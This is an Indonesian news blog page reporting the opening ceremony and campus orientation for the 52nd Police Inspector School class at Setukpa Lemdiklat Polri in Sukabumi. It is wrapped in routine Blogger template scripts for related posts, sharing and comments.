</div><br></div><div><br></div><div>GENERASI-ID 🇮🇩 | Sukabumi - Siswa Sekolah Inspektur Polisi (SIP) angkatan ke 52&nbsp; tahun 2023, Resimen Rahesa Aditya Diandra (RAD) ikuti rangkaian orientasi pengenalan lingkungan, pembinaan tradisi lembaga pendidikan (Bintra Lemdik) dan tradisi penyambutan sebagai warga Kota Sukabumi, kegiatan diawali dengan upacara pembukaan Bintra Lemdik yang bertempat di Lapangan Soetadi Ronodipuro, pada Kamis (09/03/2023) pagi.&nbsp;</div><div><br></div><div>Bertindak selaku Inspektur Upacara Kasetukpa Lemdiklat Polri Brigjen Pol Mardiaz Kusin Dwihananto, S.I.K., M.Hum dalam amanatnya menyampaikan dengan jumlah siswa sebanyak 2168 yang saat ini tercatat, hal ini menunjukan bahwa antusias para brigadir Polri untuk mengikuti pendidikan di Setukpa Lemdiklat Polri sangatlah tinggi, oleh karenanya tunjukan antusias tersebut dengan keseriusan para siswa dalam menjalani pendidikan, segera menyesuaikan diri dengan tradisi di lembaga pendidikan, pahami dan patuhi segala peraturan kehidupan siswa yang sudah di tentukan oleh lembaga.&nbsp; &nbsp; &nbsp;</div><div><br></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6JGrMStGEUQw7hrbwOJ2FrYivvh45kUQVgLm80ykN1251RB4FLgkF9fdyCmthHC4UZaY5PYccZskaKqZSOg8TTrRM4Tg2uvrF9phsCdiqG3IToZ45Vllxkru77pqQL7F1CZJMGYcLw0pc/s1600/1678355404920871-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6JGrMStGEUQw7hrbwOJ2FrYivvh45kUQVgLm80ykN1251RB4FLgkF9fdyCmthHC4UZaY5PYccZskaKqZSOg8TTrRM4Tg2uvrF9phsCdiqG3IToZ45Vllxkru77pqQL7F1CZJMGYcLw0pc/s1600/1678355404920871-1.png" width="400">
  </a>
</div><br></div><div>Pola pendidikan di tahun ini berbeda dengan tahun - tahun sebelumnya, tahun ini menerapkan pola 40% teori dan 60% praktek, begitupun dengan sistem pola pengasuhan yang berubah, para pengasuh akan lebih mengedepankan pola pendampingan, membimbing para siswa dari segala aspek program pendidikan, guna membentuk karakter kebhayangkaraan pada diri masing - masing para siswa serta memiliki kompetensi dasar lulusan Setukpa , ungkap Mardiaz&nbsp;</div><div><br></div><div>Delapan belas (18) karakter kebhayangkaraan yang harus diketahui dan dipahami oleh para siswa SIP Angkatan 52&nbsp; yaitu, beriman dan bertaqwa, cinta tanah air, demokrasi, disiplin, kerja keras, kerja cerdas, professional, sederhana, empati, jujur dan ikhlas, adil, teladan, sinergitas, senyum sapa salam, tidak suka minta &#8211; minta, saling menghormati, dan malu melakukan pelanggaran dan tindak pidana.</div><div><br></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEBdfQaNBBQ3W6It6gvJppWlj8qjeCuRg4jM1OE0AD_lB-RVxFaPE0pe3nZYKm2VUaL09BUOgKgE7RpdgyFozJDFkuNxC1ybEyJwmt-lW1ulqZh-MndTMvVriQz0Pjo-bbo8FJKy-VWQ7-/s1600/1678355399613386-2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEBdfQaNBBQ3W6It6gvJppWlj8qjeCuRg4jM1OE0AD_lB-RVxFaPE0pe3nZYKm2VUaL09BUOgKgE7RpdgyFozJDFkuNxC1ybEyJwmt-lW1ulqZh-MndTMvVriQz0Pjo-bbo8FJKy-VWQ7-/s1600/1678355399613386-2.png" width="400">
  </a>
</div><br></div><div>Tujuh (7) kompetensi dasar (profil) lulusan Setukpa meliputi, sebagai jembatan antara pimpinan dan bawahan, wakil manager atau pimpinan yang terdekat dengan bawahan, kepemimpinan tingkat dasar sebagai mativator dan dinamisator perubahan dan peningkatan kinerja, adaptif terhadap perubahan yang terjadi di masyarakat, menterjemahkan kebijakan pimpinan menjadi penugasan operasional harian dilapangan, pengendalian dan pengawasan anggota dilapangan, serta kunci sukses jalannya manajemen.</div><div><br></div><div>Kasetukpa juga mengingatkan kepada seluruh peserta didik, jangan karena hal kecil dapat menghambat cita - cita para siswa untuk menjadi seorang Perwira, beberapa kejadian senior &#8211; senior angkatan sebelumnya harus dijadikan pengalaman dan pembelajaran sehingga proses pendidikan berjalan lancar sampai dilantik menjadi seorang Perwira Polri.</div><div><br></div><div>Upacara Bintra Lemdik ini, dihadiri oleh Wakil Walikota Sukabumi H. Andri Setiawan Hamami, S.H., M.H. dan sudah menjadi tradisi dalam setiap angkatan bahwa siswa Setukpa disambut dan diangkat menjadi warga Kota Sukabumi.&nbsp;</div><div><br></div><div>Dalam sambutannya Andri Hamami menyampaikan, kami menyambut baik dengan tangan terbuka seluruh siswa SIP Angkatan ke 52 tahun 2023 sebagai warga Kota Sukabumi,&nbsp; selamat datang di kota Sukabumi, kota kecil dengan segudang sejarah dan kenangan, kota tempat terlahirnya para Perwira &#8211; perwira tinggi Polri, dan ini menjadi suatu kehormatan dan kebanggaan tersendiri bagi Kota Sukabumi sampai kapanpun.&nbsp;</div><div><br></div><div>Andripun berpesan kepada seluruh siswa Resimen Rahesa Aditya Diandra agar memiliki karakter welas asih, penyayang, pandai, bijaksana, berkemauan keras dan berwibawa, sehingga dengan semboyan karakter tersebut akan terlahir Perwira &#8211; perwira Polri yang mampu memberikan perubahan besar dalam organisasi menjadikan para siswa sebagai public figure dan agent of change yang sangat dinantikan oleh masyarakat.&nbsp;</div><div><br></div><div>Terimakasih atas sinergitas dan kolaborasi yang sudah dibangun oleh Setukpa Lemdiklat Polri selama ini, dan semoga menjadi amal ibadah untuk kita semua, pungkasnya.&nbsp;</div><div><br></div><div>Rangkaian kegiatan Bintra Lemdik dilanjutkan dengan orientasi pengenalan lingkungan, seluruh siswa diajak untuk mengenali seluruh lingkungan dan fasilitas yang ada di Setukpa Lemdiklat Polri.</div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'jejakpediaMultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function jejakpediaMultiRelated() {var text = 'Baca Juga :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.jejakpediaMultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text"><b>' + text + '</b></span><a href="' + relatedUrls[r] + '?v=bacajuga" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
<script>
var obj0=document.getElementById("post14676989052175481757");
var obj1=document.getElementById("post24676989052175481757");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.generasiindonesia.co/2023/03/kapolres-metro-bekasi-kota-resmikan.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html&t=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html&text=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik → https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
</div>
</div>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Berita Terkait</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-UQ_8mN6NeTY/X1jsofyzI2I/AAAAAAAADX4/bZXpYebMa5Ejpi3ird3dLZSeejBU9JcswCLcBGAsYHQ/s1600/thumbnailjejakpedia.com.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1883669665668426899?po=4676989052175481757&hl=id&saa=85391&origin=https://www.generasiindonesia.co' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.generasiindonesia.co/feeds/4676989052175481757/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3Dpfbid02dzsYt8oyo9VfsGktBe9w5jwE1y8QJb96QAaRxikfuEcPcLN7mbnL4zDaprtbeVLql%26id%3D100082957527674&show_text=true&width=500" width="500" height="705" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgREatrUGz0KvnLbvXxoRLdw1Ljjat7Uw3AfTXK21u8YRGZz9bF9_bnOXVJ87o-pOBpxpenYrMsBg05mQvwmsswxDgtL117ekDFVXoLlszzvdEt8mQSJ2zn9CsaP0ejyjla8M0TPT0cJRwGYlVWAq97TEoPehPITgURYzmJrEbisxkyQNNliyGXL8Z5ym1i=s188' width='151'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode Iklan 300x250, taruh disini -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML91'>
<h2 class='title'><a href='/search/label/Video?&max-results=20'>Video</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/Video?&max-results=20'>Ke Halaman Video
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- Kode Iklan 300x250, taruh disini -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'><a href='/search/label/News?&max-results=20'>
</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/News?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/News?&max-results=20'>Ke Halaman News
<i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.generasiindonesia.co/2026/01/pasien-rs-hermina-grand-wisata-bekasi.html'>
<img alt='Pasien RS Hermina Grand Wisata Bekasi Diduga Alami Malapraktik Usai Operasi Cabut Gigi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW6SRJlDS_JbZI3vEgndko-i02qYlgys4lmR4npJrpuPc6Km_Zjo-xHKMit_XhdYIJuWb7pl1Jvp7ydjr_AntHc_R0o8a1jV0yMY7iernsE00JOhg7JZDzQWaSTIKw7WzGp-poaG-QS_wd1iqX1Jjz7l35PfV9Z0MuQG_VJBoGebXyJVZJDo79AZwy3Oc/w150-h112-p-k-no-nu/1000576105.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.generasiindonesia.co/2026/01/pasien-rs-hermina-grand-wisata-bekasi.html'>Pasien RS Hermina Grand Wisata Bekasi Diduga Alami Malapraktik Usai Operasi Cabut Gigi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.generasiindonesia.co/2026/01/tingkatkan-keamanan-obvitnas-baharkam.html'>
<img alt='Tingkatkan Keamanan Obvitnas, Baharkam Polri lakukan Pengawasan Implementasi SMP di PT Donggi Senoro LNG' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMPGP5OrSXecwDf8x2Lm4UhGtEUpZT3DXj-t6gr6QfDQ12PfMQxM05-S7KH-t3vDkAdsGHEO-IOT6hm3qEsmHAw5jcuf7TtoT1Y_vMDE19c1lg4nWspaGvHejHEOg77jR5zDB3Qk8dkb_twPfspeRUB3LMCY8aiJmrWFAedZg76yk2qcOgSdUAEX8ooaQ/w150-h112-p-k-no-nu/1000576145.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.generasiindonesia.co/2026/01/tingkatkan-keamanan-obvitnas-baharkam.html'>Tingkatkan Keamanan Obvitnas, Baharkam Polri lakukan Pengawasan Implementasi SMP di PT Donggi Senoro LNG</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.generasiindonesia.co/2024/03/perjuangan-walisongo-indonesia-laskar.html'>
<img alt='Perjuangan Walisongo Indonesia Laskar Sabilillah Gelar Muskernas ke 1 dan Tegaskan Komitmen Jaga NKRI ' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjijQpVEuMU2TBjKiMOV6bhYhRusGvTkEn-ASZ27jcvCTyfmvViI0G1fsHsvdJYudOD_EYYnYehOryiuOwsGT3x9_M1yI_q5MA1PAiLHh4z5UVeBkfqhg0MradRS7Rbtfabb8BUiAVMckr18U-n3XHXdeoNfiiI9A11Gc0aYyo2PF08IQAYaJbrYo3pHBri=w150-h112-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.generasiindonesia.co/2024/03/perjuangan-walisongo-indonesia-laskar.html'>Perjuangan Walisongo Indonesia Laskar Sabilillah Gelar Muskernas ke 1 dan Tegaskan Komitmen Jaga NKRI </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.generasiindonesia.co/2026/01/angin-kencang-di-bitung-dua-rumah-warga-rusak-bera-tertimpa-pohon.html'>
<img alt='Angin Kencang di Bitung, Dua Rumah Warga Rusak Berat Tertimpa Pohon' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPgQSBxC-tJA88xDVaLj84FzGD40WmFnJkMNW15FmyqXYg5ToRw4s2QbWT8lvb8K8p4BaLZL16yGezy7iZdQVmWM-YFDAmxPkyW7nHmvK4iZxZvyPiNPSf7ASdmU-ZrTM1gSm0swNKyNG0EfzT03PaWp94ssWqu0cw1S5-Fb3-GFunf5U83sNAtLpyN_8/w150-h112-p-k-no-nu/20260108_040957.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.generasiindonesia.co/2026/01/angin-kencang-di-bitung-dua-rumah-warga-rusak-bera-tertimpa-pohon.html'>Angin Kencang di Bitung, Dua Rumah Warga Rusak Berat Tertimpa Pohon</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.generasiindonesia.co/2026/01/ketua-pac-ldii-tambaksari-awali-2026.html'>
<img alt='Ketua PAC LDII Tambaksari Awali 2026 dengan Silaturahmi Bersama Lurah dan Aparat Keamanan' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlKHKpwZtKZSPWHrjYeSCL5tv1E6GCc9qMbgvKj2Jq_PGi2-F-4IS_ys8-oCwz4M1TofLAl2S8ljd2T7GpX3aTkrYZUPs3sgaxppW_GVLDkqpWr4HYJhWYLOxNqPS-AIsvVAo0k91MYSuLBjOShsQD4uYvtBGiI-WxIqvH5fFc1LaO9OTEHUD3wZZb9cM/w150-h112-p-k-no-nu/IMG-20260108-WA0053.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.generasiindonesia.co/2026/01/ketua-pac-ldii-tambaksari-awali-2026.html'>Ketua PAC LDII Tambaksari Awali 2026 dengan Silaturahmi Bersama Lurah dan Aparat Keamanan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode Iklan 300x250, taruh disini -->
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>detikcom Blogger Template</h2>
<div class='widget-content'>
<a href='/'>
<img alt='detikcom Blogger Template' height='165' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJvRGQFbI5PXXmMZg30Nwl1v4ijt2L6MxrLV_kz2yleOUPbK2V4L545SO9rwhPfGDf1miPV_8_H3HRTIpuQTOWAkB8PAt-SDn9eA10I6v_vB7MDQMUYniGZlfEStoCWPm4WjAgrxJwuv3-Ez4dJWzaIbcV_0wciAzhPMTQxhxl-3JSBI2i7YUIXQ=s972' width='972'/>
</a>
<br/>
<span class='caption'>detikweb blogger responsive</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='#' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='#' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='#' target='_blank'><i class="fa fa-pinterest"></i>Pinterest</a></li>
<li><a href='#' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='#' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Jelajahi</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.generasiindonesia.co/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.generasiindonesia.co/p/pedoman-pemberitaan-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
Generasi Indonesia 🇮🇩</div>
</footer>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//source jejakpedia.com
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return 